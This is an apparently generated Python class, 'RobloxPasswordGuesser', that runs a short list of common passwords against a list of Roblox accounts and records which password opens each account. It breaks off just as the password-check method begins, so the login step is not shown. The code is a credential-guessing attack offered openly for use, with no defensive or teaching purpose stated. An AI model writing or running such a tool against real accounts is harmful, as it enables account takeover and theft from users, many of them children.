 class RobloxPasswordGuesser:
    """
    Class to handle the guessing of common passwords for 2008 Roblox accounts.

    Attributes:
    - common_passwords: list
        A list of common passwords that will be used for guessing.
    """

    def __init__(self):
        """
        Constructor to instantiate the RobloxPasswordGuesser class.

        Initializes the list of common passwords.
        """

        # List of common passwords for guessing
        self.common_passwords = [
            "password",
            "123456",
            "qwerty",
            "abc123",
            "letmein",
            "admin",
            "welcome",
            "monkey",
            "password1",
            "1234567890"
        ]

    def guess_passwords(self, accounts):
        """
        Guesses common passwords for the given list of Roblox accounts.

        Parameters:
        - accounts: list
            A list of Roblox accounts to guess passwords for.

        Returns:
        - dict:
            A dictionary containing the Roblox account usernames as keys and the guessed passwords as values.
        """

        guessed_passwords = {}

        for account in accounts:
            username = account["username"]

            # Guessing passwords for the account
            for password in self.common_passwords:
                # Checking if the guessed password is correct
                if self.check_password(account, password):
                    guessed_passwords[username] = password
                    break

        return guessed_passwords

    def check_password(self, account, password):